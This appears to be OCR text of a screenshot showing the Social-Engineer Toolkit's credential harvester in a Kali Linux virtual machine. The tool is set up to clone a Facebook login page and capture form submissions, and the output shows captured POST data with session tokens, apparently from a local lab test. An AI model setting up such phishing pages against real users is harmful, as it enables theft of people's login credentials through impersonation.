 Kali Linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 16:03
root@osboxes: /var/www/facebook
File Actions Edit View Help
anonymous@osboxes: ~ × root@osboxes: /var/www/facebook ×
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.33]:
[!] Example: /home/website/ (make sure you end with /)
[!] Also note that there MUST be an index.html in the folder you point to.
set:webattack> Path to the website to be cloned:/var/www/facebook/
[*] Index.html found. Do you want to copy the entire folder or just index.html?
1. Copy just the index.html
2. Copy the entire folder
Enter choice [1/2]: 1
[-] Example: http://www.blah.com
set:webattack> URL of the website you imported:http://www.facebook.com
The best way to use this attack is if username and password form fields are available. Regardless, this captures a
ll POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.33 - - [17/May/2022 16:02:27] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: -----------------------------312498821113782409531921330817
Content-Disposition: form-data; name="ts"
1652817750044
-----------------------------312498821113782409531921330817
Content-Disposition: form-data; name="q"
[{"user":"0","webSessionId":"::zpnb9h","app_id":"256281040558","posts":[["falco:bd_pdc_signals",{"e":"{\"asid\":\"
fbe0917e-4ae4-4713-a04d-1ce6ab8dba8b\",\"ct\":1637128278,\"sjd\":\"V9YWeRAbaonMsvNamomwXIJjjRd/YcHbrTYUQln7ec/hDWp
Sjk/92E7mDrkmI7wCXbaWHo0hxViFxyyvJ6rcgZSqiDuni4FFSJW8uzxNPq0sMqvTD0dIFpWxSLLVVw5ni/LWdC2VY2PhR6nhyZjDKA==\",\"sid\
":-1}","r":1,"d":"$^|AcYSQ8XR7psLplf5qzS5skJj2veeYjgmqCKZp7AIelIKAEsqCk2d9NcSk7qoGBYz7WixH8mZ9kDvnoY--zr8dyveDqUk|
fd.AcZv8kop28Y_AIyjfxqSZWnddGFYBzT0LjTMdDrVY6R2lIHd0pL_qqyExLpJA0nldi5HOT5VtSdMZ_pBtvLlaeUd","s":"::zpnb9h","t":16
52817310126.4},1652817750043,0,488]],"trigger":"falco:bd_pdc_signals"}]
-----------------------------312498821113782409531921330817--
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.0.33 - - [17/May/2022 16:02:30] "POST /ajax/bz?__a=1&__ccg=EXCELLENT&__comet_req=0&__csr=&__dyn=7xe6Fo4OQ1